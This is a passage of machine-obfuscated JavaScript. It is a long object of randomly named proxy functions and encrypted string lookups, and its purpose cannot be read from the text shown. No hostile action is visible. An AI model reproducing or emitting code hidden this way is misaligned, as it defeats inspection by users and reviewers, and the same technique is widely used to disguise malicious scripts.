b},bdkJE:c(7060,"c@h\x26")+c(4227,"^ZHn")+c(6974,"fqyZ"),ZwiGc:function(a,b){return a+b},XSaLt:function(a,b){return a+b},pxZQH:c(3487,"sZ5a")+c(5762,"D@c5"),FoOQl:function(a,b){return a+b},HDhVv:c(3623,"B\x26[K")+"s\x3e",NiftS:c(5475,"0q]n"),EQxSV:function(a,b){return a!==b},XJBrx:c(6163,"R72O"),cPXAV:c(1643,"R72O"),pZtvM:function(a,b,f,g,e,h,k,l){return a(b,f,g,e,h,k,l)},cmwGq:function(a,b){return a===b},uoLmz:c(2943,"g7rL"),VKbKB:function(a,b){return a+b},ALmzI:function(a,b){return a===b},CtycT:c(4182,
"bhA4"),VuXuC:function(a,b){return a<b},qJMLr:function(a,b,f,g,e,h,k,l){return a(b,f,g,e,h,k,l)},QqZDA:function(a,b){return a==b},mpLjP:c(6924,"t4(x")+c(212,"bhA4")+"0",rIbCu:function(a,b){return a|b},ByhdA:function(a,b){return a|b},UpFvn:function(a,b){return a&b},GjJwL:function(a,b){return a>>b},nkbuX:c(5749,"c@h\x26"),RFZTb:function(a,b){return a(b)},DQKUd:c(3322,"xx#h")+c(7190,"7et^")+c(3702,"N\x26F(")+c(5726,"8aUj")+c(6920,"FGg4")+c(6958,"j[Y7")+c(7274,"J6^l")+c(4108,"R72O")+c(1648,"EGoL")+c(4241,
"j[Y7")+"14",ZlXNW:function(a,b,f,g){return a(b,f,g)},FatEy:c(6769,"RHtB"),NNGLd:function(a,b){return a+b},kjWou:c(6786,"Hjsg")+c(4831,"et(3")+c(3739,"%qij"),SLQdS:function(a,b){return a+b},HJCji:function(a,b){return a*b},FCNRH:function(a,b){return a==b},hsrfM:function(a,b){return a<=b},ZqcbN:function(a,b){return a!=b},vjzwP:function(a,b){return a+b},FaNRQ:c(3328,"fsbr")+c(546,"Hjsg")+":",ohQAk:c(6235,"7et^")+c(4377,"6dg*")+c(3352,"#%*G")+c(3478,"^ZHn")+c(2091,"7et^")+c(6960,"B\x26[K")+c(3355,"RHtB")+
c(605,"j[Y7")+c(7335,"EGoL")+c(7034,"%qij"),Aqlze:function(a,b){return a<=b},RqjSK:function(a,b){return a+b},VYGRs:function(a,b){return a+b},QthVh:function(a,b){return a>b},DFIjE:function(a,b){return a<b},RUfIP:function(a,b){return a|b},rfaCu:function(a,b){return a|b},gpnDl:function(a,b){return a<<b},pnUjx:function(a,b){return a&b},fVkpJ:function(a,b){return a+b},wKzlM:function(a,b){return a|b},lXtik:function(a,b){return a<<b},pCwYx:function(a,b){return a&b},hjuhl:function(a,b){return a<<b},ITRsE:c(3097,
"PnSi")+" ",gbnOk:function(a,b){return a%b},marEV:function(a,b){return a^b},SfjAF:function(a,b){return a/b},AMseF:c(587,"Hjsg")+c(321,"EGoL"),mWewI:function(a,b){return a!==b},bvfaZ:c(5261,"Hjsg"),YbIeH:function(a,b){return a+b},gmXKF:c(2088,"B\x26[K"),nGRZC:c(6644,"t4(x")+c(5673,"hoEV"),qWTmX:function(a,b,f){return a(b,f)},yADuI:c(3586,"Om*v")+"t",mkuAT:function(a,b){return a-b},NEuUe:c(6986,"il)3"),BwbFA:function(a,b){return a<b},ydxbx:c(5146,"8[H7")+c(2017,"hoEV"),UrHOA:function(a,b,f,g,e,h,k,
l,n,m){return a(b,f,g,e,h,k,l,n,m)},uyyRA:function(a,b){return a(b)},ebhvQ:function(a,b){return a(b)},foSIB:function(a,b){return a===b},oBKqS:c(6216,"F6TR"),urAVN:function(a,b){return a<b},RKVON:function(a,b){return a==b},ZsvPa:function(a,b){return a>=b},rznub:function(a,b){return a<b},cySoy:c(3095,"3H7A")+c(7677,"t4(x")+c(4858,"xx#h")+c(1235,"6Ek0"),abeqT:function(a){return a()},blYsp:function(a,b,f,g,e,h,k){return a(b,f,g,e,h,k)},kPscs:c(5837,"xmHY")+c(5917,"fsbr")+c(6160,"c@h\x26")+c(1651,"6DFf")+
c(6191,"t4(x")+"']",DcoIT:c(1214,"g7rL")+c(3224,"il)3"),KPVqI:c(946,"F6TR"),bvDeF:c(7651,"F6TR"),PpYOm:c(6154,"^ZHn"),IIEcM:c(4856,"xx#h"),FsMga:function(a,b){return a!==b},bHjvM:c(3985,"hoEV"),IEmJB:function(a,b){return a(b)},MlCyA:function(a,b,f,g){return a(b,f,g)},mpPYO:c(1453,"#%*G")+c(3089,"FGg4")+c(2251,"F6TR")+c(3998,"sZ5a")+"e",UUicc:function(a,b){return a(b)},BBgtN:function(a,b){return a+b},iQzPE:c(5986,"6Ek0"),CFghZ:c(3591,"sA66"),oUEmk:function(a,b){return a!==b},QrZqE:function(a,b){return a<
b},mRDWj:function(a,b){return a==b},QimcN:function(a,b){return a==b},eVhOz:function(a,b){return a==b},vCylU:function(a,b){return a!=b},efNmJ:function(a,b){return a*b},IkJum:c(6795,"F6TR")+c(2694,"IW0d")+"5",EhxqY:function(a,b){return a===b},QNSXv:function(a,b){return a<b},uYdAX:function(a,b){return a(b)},TzIKO:c(4608,"J6^l"),DlVHe:c(3558,"U8DA"),STvsI:c(1199,"t4(x"),BiaKo:c(5472,"xx#h")+c(1993,"il)3"),cwhun:function(a,b,f){return a(b,f)},Wsmrb:c(1051,"y7DI")+"[",mbEDR:c(4746,"#Uzm"),AOWlT:function(a,
b,f,g,e,h,k){return a(b,f,g,e,h,k)},YShbW:function(a,b,f,g){return a(b,f,g)},CaCAa:c(3743,"7et^"),JaUUo:function(a,b){return a===b},nJbVr:c(776,"XZbL"),otoCQ:c(4890,"5t6\x26"),ZUZlT:function(a,b,f){return a(b,f)},xfDyV:function(a,b){return a==b},neSLC:c(4463,"bhA4")+c(4085,"5t6\x26")+c(4498,"0q]n"),txUEM:function(a,b){return a+b},zYdYS:c(5020,"6dg*")+c(1347,"0OJ*")+"x",RrzcG:c(4225,"RHtB")+"d",kzrPA:function(a,b,f){return a(b,f)},UIybF:function(a,b){return a+b},fUBoB:function(a,b,f){return a(b,f)},
DTDIW:function(a,b){return a+b},knCUA:function(a,b){return a+b},AyaaV:c(3568,"Hjsg")+c(5020,"6dg*")+c(5197,"6dg*")+c(5120,"Om*v")+c(4670,"t4(x")+"r",lhOoq:function(a,b){return a+b},uzqob:c(2749,"%qij")+c(2219,"g7rL"),DRLRb:function(a,b){return a(b)},SOcZA:function(a,b,f,g){return a(b,f,g)},LaGkx:c(293,"Hjsg"),hAwdd:function(a,b){return a!==b},MWmZW:c(4480,"et(3")+"t",xIpec:c(220,"N\x26F("),ZTVxB:function(a,b){return a&&b},kaKoY:function(a,b){return a in b},bpWfM:c(2528,"y7DI"),jpOwz:c(6688,"[h2u"),
IIBnm:c(3356,"F6TR")+c(728,"F6TR")+"4",gufer:function(a,b){return a<b},wXVbv:function(a,b){return a+b},iMiBw:c(1477,"%qij")+c(4565,"8[H7")+c(1764,"RHtB"),eAuJn:function(a,b,f,g,e,h,k,l,n,m){return a(b,f,g,e,h,k,l,n,m)},QybjU:function(a,b){return a==b},wQJMY:function(a,b){return a(b)},kwuig:function(a,b){return a>b},QqFvD:function(a,b){return a==b},myEIz:function(a,b,f,g){return a(b,f,g)},hUJgR:c(175,"PnSi"),bgCsk:c(5624,"XZbL"),BLlGA:function(a,b,f,g){return a(b,f,g)},gSRFJ:function(a){return a()},
LHbWH:function(a,b){return a<b},Nzlmm:function(a,b){return a(b)},IBqlt:function(a,b){return a(b)},sJTbm:function(a,b){return a(b)},lbXoR:function(a,b){return a(b)},xLKRV:function(a,b){return a(b)},DqFzu:c(6790,"xmHY"),HZKiV:function(a,b,f,g,e,h,k,l,n,m){return a(b,f,g,e,h,k,l,n,m)},jXnHM:c(4917,"W[%b")+"op",LpLlL:function(a,b){return a==b},FcmAw:function(a,b){return a===b},qeWWt:c(5883,"xx#h"),PzfuP:function(a,b){return a+b},xTvIz:function(a,b){return a<b},XOJOo:function(a,b){return a+b},RpoUf:c(1358,
"FGg4"),UYAyq:function(a,b){return a==b},JWLvT:function(a,b){return a==b},cRnUB:function(a,b){return a<b},jvSll:function(a,b){return a==b},WjBEA:function(a,b){return a==b},AKByy:c(6756,"#Uzm"),pPbls:function(a,b){return a+b},UkRxs:function(a,b){return a(b)},LCpUI:function(a,b){return a*b},SpvCC:c(2194,"*H7I"),gRPRq:function(a,b){return a(b)},lqPVZ:function(a,b){return a==b},GkCXj:c(1287,"8[H7"),LEVzo:c(2245,"EGoL")+c(4849,"hoEV")+c(5843,"XUto"),XIbPo:function(a,b){return a*b},OXReO:function(a,b){return a==
b},ebQaT:function(a,b){return a(b)},NOHGZ:function(a,b){return a<b},MfZfW:function(a,b){return a*b},iRiyU:function(a,b){return a==b},CrnJD:function(a,b){return a<=b},jbgXb:function(a,b){return a*b},tPblV:function(a,b){return a&&b},Flciu:function(a,b){return a<=b},qaeeF:function(a,b){return a>=b},LWBef:function(a,b){return a!==b},dZoPC:c(5803,"y7DI"),wGmfW:function(a,b){return a===b},gYDSa:c(6864,"*H7I"),EIILs:function(a,b){return a<b},yxnWy:function(a,b){return a>=b},JIRrs:function(a,b,f,g,e){return a(b,
f,g,e)},UIwXH:c(993,"Hjsg"),yRvqk:c(7385,"PnSi"),OIkfw:function(a,b){return a*b},hYozZ:function(a,b){return a==b},FovIR:c(3768,"bhA4")+" ",eUiLj:function(a,b){return a==b},Gqrtr:function(a,b,f){return a(b,f)},CPzSt:c(3921,"il)3"),hrdDl:function(a,b){return a+b},ZmrCa:c(6069,"rq9s"),TMzkC:c(4140,"fsbr")+"nt",XLctc:c(2469,"et(3"),mkmKF:function(a,b){return a-b},efjgR:function(a,b){return a<b},WonqX:function(a,b){return a==b},TFFIg:function(a,b){return a>=b},Xneaa:function(a,b){return a>=b},onsHK:function(a,
b){return a>=b},nbKIT:function(a,b){return a||b},TRkBU:c(6332,"il)3")+c(1981,"6dg*"),XsZmK:c(6194,"5t6\x26")+c(4556,"c@h\x26"),rIbyY:c(2459,"8aUj")+c(4026,"W[%b")+c(4487,"7et^")+c(6707,"3H7A"),HnfaP:c(5087,"xx#h")+"e",iUMbN:c(1581,"%qij")+c(910,"#Uzm")+c(5403,"7et^")+c(4982,"U8DA")+c(4877,"sZ5a")+c(2515,"FGg4")+c(4415,"fqyZ")+c(3303,"F6TR")+c(1678,"B\x26[K")+c(3879,"FGg4")+c(4821,"D@c5"),pzpIw:function(a,b,f,g){return a(b,f,g)},fEDob:c(1891,"xmHY"),hrUeN:function(a,b,f,g,e){return a(b,f,g,e)},DfoTj:function(a,
b){return a<b},sJNdc:c(7244,"y7DI")+"t",NFvel:c(2888,"7et^"),lCIUf:function(a,b,f,g){return a(b,f,g)},lGfqK:c(5832,"F6TR"),ZBxqr:c(1594,"0q]n")+"d",lCCvY:c(6785,"R72O")+c(5706,"0q]n")+c(2928,"8[H7"),pJgrt:c(715,"fqyZ")+"e",PPyez:c(6918,"#%*G")+c(2266,"D@c5"),aZgGW:c(2327,"U8DA")+c(6037,"N\x26F(")+"d",iuaud:c(2345,"fsbr")+"id",pvmkW:c(1362,"0q]n")+"de",zzpBe:c(922,"F6TR")+c(3690,"hoEV")+c(3822,"R72O")+c(3966,"U8DA")+c(7325,"il)3")+c(5435,"t4(x")+c(896,"j[Y7")+"he",ZfgsK:c(4315,"*H7I"),ssUkn:c(3830,
"^ZHn"),KKXaM:function(a,b){return a!==b},Hpabc:c(6872,"sZ5a"),wIOSK:function(a,b){return a(b)},NMxWm:c(5006,"0q]n"),eggpq:function(a,b,f,g,e){return a(b,f,g,e)},YEePQ:function(a,b){return a+b},kWtQk:c(2659,"N\x26F(")+c(2061,"sZ5a")+c(4594,"XUto")+c(2370,"xmHY")+c(1128,"U8DA")+c(7447,"*H7I")+c(4111,"0OJ*")+c(5204,"IW0d")+c(1373,"6dg*"),BXgTV:c(2756,"XZbL")+c(2840,"PnSi")+c(4536,"8aUj"),wPyTW:c(673,"et(3")+c(3600,"j[Y7"),ahSqs:c(7612,"j[Y7"),lnQyP:function(a,b){return a===b},RJHBU:c(6584,"D@c5"),EPNTK:c(4878,
"sZ5a"),Npkhs:function(a,b){return a===b},lEXAn:function(a,b){return a>b},vxwXw:function(a,b,f){return a(b,f)},vYQxo:function(a,b){return a(b)},OzoDI:c(191,"bhA4")+c(7695,"sA66")+c(4214,"VA5b"),VDYeW:function(a,b,f){return a(b,f)},TuMSZ:c(613,"PnSi"),FfTra:function(a,b,f,g,e){return a(b,f,g,e)},JDfEd:function(a,b){return a==b},iMbNW:function(a,b){return a==b},bbcYm:function(a,b){return a(b)},scfuD:function(a,b){return a==b},IGUda:function(a,b,f){return a(b,f)},wdhtA:c(7302,"6Ek0"),mPfsi:function(a,
b){return a(b)},QkHHD:function(a,b){return a<b},ATfNK:function(a,b){return a==b},VYhQm:function(a,b){return a>=b},nnaYD:function(a,b){return a>=b},NsNHY:function(a,b){return a<b},UUjfB:c(7102,"VA5b"),bHWNZ:c(6285,"#%*G"),KUzec:c(6892,"[h2u"),AcKUT:function(a,b){return a&&b},SYqoT:function(a,b){return a(b)},gGrHy:function(a,b){return a+b},jetIX:function(a,b){return a==b},GXjhE:function(a){return a()},TbAYK:c(3718,"%qij"),zgvFJ:c(2265,"IW0d"),vCWoA:function(a,b){return a<=b},vmGfZ:function(a,b,f){return a(b,
f)},dWoOi:function(a,b,f,g){return a(b,f,g)},lAhWL:function(a,b){return a==b},owNcI:c(4218,"IW0d"),fMlxF:c(5065,"N\x26F("),QGCxm:function(a,b,f){return a(b,f)},yTwGg:c(1755,"J6^l")+"g\x3d",NGILl:c(3850,"hoEV"),mxWQo:function(a,b,f,g){return a(b,f,g)},CMzXe:c(5830,"N\x26F("),IPpis:function(a,b){return a<b},dMEyp:function(a,b){return a+b},UozvE:function(a,b){return a+b},DebqK:c(4120,"fsbr")+c(5213,"rq9s")+c(3545,"8aUj")+c(6828,"VA5b")+c(5044,"RHtB")+"-",FvOsK:c(7519,"rq9s"),MHiRT:function(a,b){return a<
b},lkxcS:c(580,"y7DI"),NPeyi:c(3276,"*H7I"),LSWma:function(a,b,f,g,e){return a(b,f,g,e)},UViUv:function(a,b){return a+b},rGuOD:function(a,b){return a+b},Boses:c(4562,"0q]n"),FkrSO:c(1762,"7et^")+"h ",gcsnu:function(a,b,f,g){return a(b,f,g)},vCyIg:function(a,b){return a==b},fEVwY:function(a,b){return a+b},YUHOX:function(a,b){return a+b},VhTxE:function(a,b){return a<=b},bhEZH:function(a,b){return a<b},tqKAI:function(a,b){return a>b},jOzoP:function(a,b){return a>b},XBONp:c(399,"sZ5a")+c(6333,"7et^")+
c(3299,"XZbL")+c(6486,"[h2u")+c(2534,"D@c5")+c(3655,"6Ek0")+"3",fBeRU:function(a,b){return a+b},WTCPo:function(a,b){return a(b)},yRCia:function(a,b,f,g,e,h,k,l,n,m){return a(b,f,g,e,h,k,l,n,m)},uODww:function(a,b){return a(b)},TlELH:c(7001,"R72O"),LhpCY:function(a,b){return a(b)},zXNWE:function(a,b){return a<b},EUmbk:function(a,b){return a*b},NomUT:function(a,b){return a*b},NkwGs:c(1773,"U8DA")+c(4329,"Hjsg")+c(719,"7et^")+c(4188,"^ZHn")+c(4057,"IW0d")+c(1816,"RHtB")+c(595,"il)3")+c(3011,"J6^l")+
c(4539,"J6^l")+c(1377,"#%*G")+c(4087,"fsbr")+c(2440,"bhA4")+c(6173,"j[Y7")+c(2176,"XUto")+c(1591,"6Ek0")+c(2923,"sZ5a")+c(2059,"t4(x")+c(3202,"fqyZ")+c(4882,"%qij")+c(3518,"y7DI")+c(3802,"j[Y7")+c(356,"bhA4")+c(7511,"PnSi")+c(2332,"R72O")+c(5085,"il)3")+c(7076,"R72O")+c(836,"6Ek0")+c(6695,"XUto")+c(1830,"7et^")+c(5405,"8[H7")+c(6369,"IW0d")+c(7623,"t4(x")+c(994,"0OJ*")+c(1320,"5t6\x26")+c(3903,"hoEV")+c(4038,"bhA4")+c(1657,"[h2u")+c(2999,"bhA4")+c(871,"IW0d")+c(7347,"PnSi")+c(3956,"8aUj")+c(4021,
"8[H7")+c(668,"7et^")+c(6739,"RHtB")+c(2596,"N\x26F(")+c(2306,"D@c5")+c(7587,"8[H7")+c(858,"sZ5a")+c(4946,"PnSi")+c(5735,"*H7I")+c(2043,"0OJ*")+c(5056,"fqyZ")+c(1800,"0q]n")+c(1194,"3H7A")+c(1858,"VA5b")+c(5041,"et(3")+c(5680,"IW0d")+c(1828,"fsbr")+c(2519,"0OJ*")+c(6062,"sA66")+c(2374,"F6TR")+c(5747,"sA66")+c(4163,"sA66")+c(4912,"VA5b")+c(3001,"F6TR")+c(1790,"J6^l")+c(6501,"c@h\x26")+c(4426,"%qij")+c(5149,"J6^l")+c(4624,"6dg*")+c(1238,"VA5b")+c(4523,"6Ek0")+c(466,"F6TR")+c(7500,"B\x26[K")+c(7064,
"t4(x")+c(6299,"rq9s")+c(7472,"^ZHn")+c(158,"XUto")+c(4942,"^ZHn")+c(4160,"N\x26F(")+c(5425,"fqyZ")+c(2739,"Om*v")+c(5744,"VA5b")+c(3714,"0q]n")+c(3753,"6dg*")+c(6454,"y7DI")+c(6328,"7et^")+c(2E3,"#%*G")+c(5062,"j[Y7")+c(6956,"il)3")+c(6381,"XZbL")+c(648,"xx#h")+c(1789,"7et^")+c(1819,"VA5b")+c(3357,"sA66")+c(4201,"EGoL")+c(6054,"g7rL")+c(5108,"U8DA")+c(189,"PnSi")+c(6349,"#%*G")+c(4079,"W[%b")+c(2842,"PnSi")+c(545,"t4(x")+c(6296,"fsbr")+c(2305,"c@h\x26")+c(2065,"0q]n"),tgQpR:function(a,b){return a===
b},CdJxQ:c(1656,"B\x26[K"),LfvIy:c(2083,"Hjsg"),qGHvR:function(a,b){return a<b},UGJGt:c(3010,"EGoL"),ULkQe:c(1896,"XZbL"),aVvQC:c(1127,"sZ5a"),zSPQq:function(a,b){return a<b},UzggM:c(4475,"j[Y7"),hvqjR:c(5890,"W[%b"),fwKeJ:function(a,b){return a==b},JQVyK:c(6646,"bhA4")+c(5304,"il)3")+"3",ewIND:function(a,b){return a&&b},sFUZG:function(a,b,f,g,e){return a(b,f,g,e)},cHJAA:function(a,b){return a+b},elqmT:function(a,b){return a<b},nHPQB:function(a,b){return a<b},OcObw:function(a,b){return a+b},tSRWM:function(a,
b){return a<=b},AGFaA:function(a,b){return a>=b},TJMVM:function(a,b){return a(b)},ggTJW:c(6052,"W[%b"),zXOuW:function(a,b){return a*b},ZnfVV:function(a,b){return a>b},zJnvx:function(a,b){return a*b},vrwKc:function(a){return a()},rUVGZ:function(a,b){return a*b},aXsGn:c(4659,"J6^l")+c(2803,"bhA4")+c(5880,"XZbL")+c(483,"5t6\x26"),KFruF:c(1161,"0q]n"),GUDEF:c(3154,"c@h\x26")+c(7303,"6DFf"),QYCVq:c(5495,"FGg4"),hARIB:function(a,b){return a!=b},YMFpH:function(a,b,f){return a(b,f)},ibzlO:function(a,b){return a==
b},AoxPn:function(a){return a()},AKxTn:function(a,b){return a*b},XgHJy:function(a,b,f,g){return a(b,f,g)},nAMkM:function(a,b){return a(b)},mCIOG:function(a,b){return a!=b},cGPZy:function(a,b,f){return a(b,f)},yjeAq:c(5320,"6DFf"),cTLax:function(a,b){return a===b},feEWq:function(a,b){return a<=b},NbxTL:function(a,b){return a*b},aZqpv:function(a,b){return a^b},deDpa:function(a,b){return a<b},vCybV:function(a,b){return a===b},WEDuX:c(659,"hoEV"),giigO:function(a,b){return a&b},ReHYJ:function(a,b){return a>
b},oPGGP:c(2378,"y7DI"),whpjQ:c(211,"sA66"),NlWoz:function(a,b){return a-b},DMGaM:function(a,b){return a|b},yPFJz:function(a,b){return a<<b},occCL:function(a,b){return a<<b},LjRCG:function(a,b){return a<<b},GotLc:function(a,b){return a&b},DLrym:function(a,b){return a&b},awJbl:function(a,b){return a+b},pStZW:function(a,b){return a|b},LfUjW:function(a,b,f){return a(b,f)},sdLkj:function(a,b,f){return a(b,f)},SzpCT:function(a,b){return a+b},GHXKx:function(a,b,f){return a(b,f)},TMYZP:function(a,b){return a+
b},jtKuO:function(a,b){return a+b},bWWzE:function(a,b){return a+b},GaPai:function(a,b){return a+b},TnHsR:function(a,b){return a+b},vXzYL:function(a,b){return a+b},CuRgp:function(a,b){return a+b},Qvfvm:c(522,"Hjsg")+c(4024,"et(3")+"x ",elmuN:c(2893,"6dg*"),YmFcm:c(1213,"VA5b"),kFLJX:function(a,b){return a+b},mduzd:c(6528,"c@h\x26")+" ",ZPaUW:function(a,b){return a==b},jNjRh:function(a,b){return a(b)},QekwO:function(a,b){return a+b},SRdrK:function(a,b){return a==b},eNTWA:function(a){return a()},tXrnF:function(a,
b){return a(b)},fcrlY:function(a,b){return a===b},gYnxd:function(a,b){return a===b},YjvJt:function(a,b){return a+b},EYcoY:c(226,"5t6\x26")+c(5529,"fsbr")+c(6031,"R72O")+c(6527,"EGoL")+c(3323,"7et^")+c(5178,"XUto")+c(7346,"#%*G")+c(4842,"PnSi")+c(5258,"0OJ*")+"\x3d",knQRE:c(7188,"6DFf"),HCLZc:c(3756,"RHtB"),wPMHJ:c(3120,"g7rL"),rCAVx:c(6670,"N\x26F(")+"ed",yJqnh:c(4289,"^ZHn")+c(789,"Hjsg")+c(3136,"6DFf"),wJeYi:c(6438,"W[%b")+c(4255,"6DFf")+c(5789,"U8DA"),BSBYZ:function(a,b){return a==b},jMare:function(a,
b){return a!==b},iyaZv:function(a){return a()},nwkGW:function(a,b){return a(b)},jjuzZ:c(2349,"D@c5")+c(4131,"Hjsg")+c(7145,"XZbL")+c(4104,"XZbL")+c(7123,"6Ek0")+c(6101,"5t6\x26")+c(2500,"0q]n")+c(664,"W[%b")+c(3902,"8[H7")+c(6356,"fsbr")+"js",ojVuZ:function(a,b){return a(b)},sptFA:c(568,"sZ5a")+c(1302,"6Ek0")+c(4442,"F6TR")+c(3463,"xx#h")+c(3203,"Hjsg")+c(4303,"D@c5")+c(4090,"y7DI")+c(4216,"B\x26[K"),mhNxv:c(5514,"rq9s")+c(4237,"t4(x")+c(1063,"6DFf")+c(6527,"EGoL")+c(3613,"sZ5a")+c(2947,"D@c5")+c(6180,
"7et^")+c(5012,"5t6\x26")+c(1876,"xmHY"),jqXXO:c(3811,"RHtB")+c(3880,"fqyZ")+c(1136,"Om*v"),EYoVW:function(a,b){return a(b)},xUokk:function(a,b){return a(b)},QMRcw:function(a,b,f){return a(b,f)},PlRrJ:function(a){return a()},ssbBn:c(6234,"#%*G")+c(3381,"R72O")+"n",VCmEN:function(a,b,f,g){return a(b,f,g)},WRkIc:c(5891,"8aUj"),TyrwW:c(6230,"c@h\x26"),UTejK:c(2587,"fsbr"),goyoL:function(a,b){return a>b},sMkum:c(3881,"hoEV"),hHMci:c(7161,"y7DI"),bjLSS:c(5676,"PnSi")+"ug",DFtfH:c(4967,"fsbr")+"ug",sgbAe:function(a,
b){return a(b)},aCyaO:c(4112,"F6TR")+c(5084,"%qij")+"9",ElXAR:c(4312,"rq9s"),dsIQD:c(6210,"8aUj")+c(1785,"6Ek0"),iraog:c(3875,"[h2u"),lonXI:c(3934,"rq9s")+c(2567,"3H7A")+c(5632,"0q]n")+c(2711,"F6TR")+"1",SqIPG:c(3749,"0OJ*")+c(383,"W[%b")+c(1371,"xmHY"),nfJef:c(2892,"Hjsg")+c(1264,"8aUj")+c(1062,"PnSi"),UCAmh:c(3088,"D@c5")+c(3421,"et(3")+c(5070,"hoEV"),uGjcq:c(6919,"6dg*")+c(4029,"B\x26[K")+c(6010,"*H7I")+c(6796,"J6^l")+c(916,"g7rL")+c(4977,"g7rL")+c(1316,"[h2u")+c(6124,"IW0d")+c(7132,"*H7I")+c(194,
"W[%b")+c(3495,"6Ek0")+c(6185,"5t6\x26")+c(667,"5t6\x26")+c(627,"g7rL")+c(3404,"6dg*")+c(1165,"D@c5")+c(4888,"hoEV")+c(338,"XUto")+c(540,"FGg4")+c(5666,"5t6\x26")+c(6624,"%qij")+c(4296,"0q]n")+c(5763,"fqyZ")+c(7554,"hoEV")+c(4098,"PnSi")+c(1936,"c@h\x26")+c(4633,"c@h\x26")+c(2714,"Hjsg")+c(6523,"xmHY")+c(2577,"xx#h")+c(5973,"bhA4")+c(6035,"6DFf")+c(6246,"*H7I")+c(2321,"IW0d")+c(703,"0q]n")+c(2869,"g7rL")+c(4927,"3H7A")+c(3669,"F6TR")+c(973,"W[%b")+c(3824,"6DFf")+c(355,"5t6\x26")+c(4761,"3H7A")+c(3773,
"5t6\x26")+c(5999,"IW0d")+c(697,"IW0d")+c(3984,"il)3")+c(703,"0q]n")+c(6846,"FGg4")+c(6932,"il)3")+c(5581,"XUto")+c(5352,"xx#h")+c(1880,"xmHY")+c(5989,"0OJ*")+c(6601,"7et^")+c(6886,"IW0d")+c(370,"0OJ*")+c(5491,"VA5b")+c(779,"6dg*")+c(419,"N\x26F(")+c(3475,"6Ek0")+c(4683,"6DFf")+c(7072,"6DFf")+c(805,"8aUj")+c(7637,"il)3")+c(6675,"6Ek0")+c(6921,"xmHY")+c(1644,"#%*G")+c(3080,"^ZHn")+c(3896,"PnSi")+c(4416,"et(3")+c(7495,"et(3")+c(6193,"8aUj")+c(1039,"sZ5a")+c(4583,"et(3")+c(2600,"W[%b")+c(1672,"W[%b")+
c(4859,"8aUj")+c(4358,"0q]n")+c(660,"sA66")+c(6096,"6Ek0")+c(4748,"XUto")+c(143,"N\x26F(")+c(5536,"8[H7")+c(6921,"xmHY")+c(3681,"Hjsg")+c(2027,"*H7I")+c(3614,"0q]n")+c(5277,"il)3")+c(4592,"et(3")+c(5160,"PnSi")+c(4116,"0OJ*")+c(649,"Om*v")+c(3548,"c@h\x26")+c(4748,"XUto")+c(3829,"g7rL")+c(2279,"Hjsg")+c(1119,"il)3")+c(1535,"R72O")+c(6939,"RHtB")+c(4098,"PnSi")+c(6301,"R72O")+c(4220,"0OJ*")+c(4273,"%qij")+c(420,"xmHY")+c(6378,"il)3")+c(3386,"6DFf")+c(1018,"xmHY")+c(927,"y7DI")+c(5948,"W[%b")+c(6041,
"3H7A")+c(7693,"EGoL")+c(5751,"Om*v")+c(5859,"XZbL")+c(2882,"fsbr")+c(3704,"3H7A")+c(628,"FGg4")+c(2074,"sA66")+c(3457,"c@h\x26")+c(6324,"#Uzm")+c(2170,"0OJ*")+c(5407,"D@c5")+c(3851,"xmHY")+c(1454,"3H7A"),PlCzT:c(2598,"^ZHn")+c(1038,"0OJ*")+c(6830,"8[H7")+c(1252,"6DFf")+c(7399,"B\x26[K")+c(1780,"0OJ*")+c(4076,"8[H7")+c(4017,"W[%b")+c(2648,"3H7A")+c(4023,"J6^l")+c(2227,"bhA4")+c(4391,"8[H7")+c(7545,"*H7I")+c(5148,"bhA4")+c(455,"#%*G")+c(3951,"VA5b")+c(7536,"EGoL")+c(4518,"xx#h")+c(5972,"VA5b")+c(5432,
"7et^")+c(3078,"c@h\x26")+c(6430,"xmHY")+c(3006,"7et^")+c(7014,"bhA4")+c(3451,"g7rL")+c(3441,"^ZHn")+c(7002,"IW0d")+c(5563,"et(3")+c(6355,"F6TR")+c(5820,"bhA4")+c(5289,"VA5b")+c(6533,"8[H7")+c(6370,"y7DI")+c(4193,"XUto")+c(6189,"R72O")+c(6807,"g7rL")+c(2987,"c@h\x26")+c(6742,"fsbr")+c(3996,"bhA4")+c(4934,"FGg4")+c(6808,"xx#h")+c(5206,"sA66")+c(5042,"0OJ*")+c(4209,"0q]n")+c(4678,"[h2u")+c(1275,"y7DI")+c(4326,"#Uzm")+c(4433,"sA66")+c(6008,"D@c5")+c(4918,"RHtB")+c(1892,"Hjsg")+c(1159,"8aUj")+c(6146,
"j[Y7")+c(6161,"hoEV")+c(1639,"B\x26[K")+c(3825,"W[%b")+c(1804,"rq9s")+c(4233,"U8DA")+c(845,"xx#h")+c(7209,"6Ek0")+c(7144,"7et^")+c(890,"0OJ*")+c(5829,"VA5b")+c(3608,"FGg4")+c(4469,"sA66")+c(4174,"3H7A")+c(5383,"xmHY")+c(336,"5t6\x26")+c(4193,"XUto")+c(3806,"6DFf")+c(5129,"^ZHn")+c(6539,"xmHY")+c(359,"sZ5a")+c(6139,"c@h\x26")+c(4391,"8[H7")+c(4193,"XUto")+c(155,"%qij")+c(353,"XUto")+c(6978,"^ZHn")+c(4481,"j[Y7")+c(4128,"0OJ*")+c(6287,"3H7A")+c(4732,"#Uzm")+c(983,"Hjsg")+c(6715,"R72O")+c(309,"hoEV")+
c(4678,"[h2u")+c(5314,"R72O")+c(5458,"[h2u")+c(5652,"RHtB")+c(795,"W[%b")+c(2294,"#Uzm")+c(309,"hoEV")+c(5984,"%qij")+c(1696,"R72O")+c(4326,"#Uzm")+c(1702,"XZbL")+c(6460,"g7rL")+c(4873,"xmHY")+c(5820,"bhA4")+c(5511,"PnSi")+c(5625,"6dg*")+c(4326,"#Uzm")+c(4485,"%qij")+c(962,"y7DI")+c(4787,"J6^l")+c(5528,"0OJ*")+c(314,"N\x26F(")+c(623,"il)3")+c(6034,"0q]n")+c(7545,"*H7I")+c(3365,"XZbL")+c(7117,"XUto")+c(1871,"N\x26F(")+c(7014,"bhA4")+c(448,"*H7I")+c(690,"Hjsg")+c(5652,"RHtB")+c(3644,"R72O")+c(5361,
